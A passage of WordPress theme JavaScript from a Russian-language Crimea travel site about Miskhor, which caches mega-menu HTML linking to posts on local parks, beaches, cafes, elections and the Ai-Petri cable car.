                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0432\u044b\u0431\u043e\u0440\u044b-\u043f\u0440\u0435\u0437\u0438\u0435\u043d\u0442\u0430-\u0432-\u043a\u043e\u0440\u0435\u0438\u0437\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0412\u044b\u0431\u043e\u0440\u044b \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0\/\" rel=\"bookmark\" title=\"\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e\">\u0412\u044b\u0431\u043e\u0440\u044b \u041f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u043e\u0441\u0441\u0438\u0438  \u0432 \u041a\u043e\u0440\u0435\u0438\u0437\u0435 \u0438 \u0410\u043b\u0443\u043f\u043a\u0435 \u043f\u0440\u043e\u0448\u043b\u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u043e\u0431\u0449\u0438\u0439-\u0432\u0438\u0434-2017-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430\">\u041f\u043b\u044f\u0436 \u0441\u0430\u043d\u0430\u0442\u043e\u0440\u0438\u044f \u0410\u0439-\u041f\u0435\u0442\u0440\u0438, \u043f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 220;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0432\u043a\u0443\u0441\u043d\u044b\u0439-\u043a\u043e\u0444\u0435-\u0432-\u043c\u0438\u0441\u0445\u043e\u0440\u0435-\u0430\u0432\u0433\u0443\u0441\u0442-2016-\u0432\u0438\u0442\u0430\u043c\u0438\u043d-\u0431\u0430\u0440-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d1%84%d0%b5-%d0%b8-%d0%bc%d0%be%d1%80%d0%be%d0%b6%d0%b5%d0%bd%d0%be%d0%b5-%d1%81%d0%bc%d1%83%d0%b7%d0%b8-%d0%b8-%d1%84%d1%80%d1%8d%d1%88%d0%b8\/\" rel=\"bookmark\" title=\"\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435,  \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u0430\u043d\u0430\u0442\u043a\u043e\u0439   \u0420\u0435\u0441\u043f\u0435\u043a\u0442-\u0445\u043e\u043b\u043b\u0430\">\u0412\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043e\u0444\u0435 \u0438 \u043c\u043e\u0440\u043e\u0436\u0435\u043d\u043e\u0435, \u0441\u043c\u0443\u0437\u0438 \u0438 \u0444\u0440\u044d\u0448\u0438  \u0432 \u041c\u0438\u0441\u0445\u043e\u0440\u0435, ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696fd9659dc0f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696fd9659dc0f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-300x205.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-768x525.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1024x700.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-696x476.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-1068x730.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1-614x420.jpg 614w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u0430\u043d\u0430\u0442\u043a\u0430-\u0430\u0439-\u043f\u0435\u0442\u0440\u0438-\u0437\u0438\u043c\u043e\u0439-1.jpg 1100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%ba%d0%b0-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d1%82%d0%b0-%d0%b4%d0%be-%d0%ba%d0%be%d0%bd\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 \u0430\u043f\u0440\u0435\u043b\u044f \u043d\u0430 \u043f\u043b\u0430\u043d\u043e\u0432\u044b\u0439 \u0440\u0435\u043c\u043e\u043d\u0442\">\u041a\u0430\u043d\u0430\u0442\u043a\u0430 \u041c\u0438\u0441\u0445\u043e\u0440 &#8212; \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u0430 \u0434\u043e 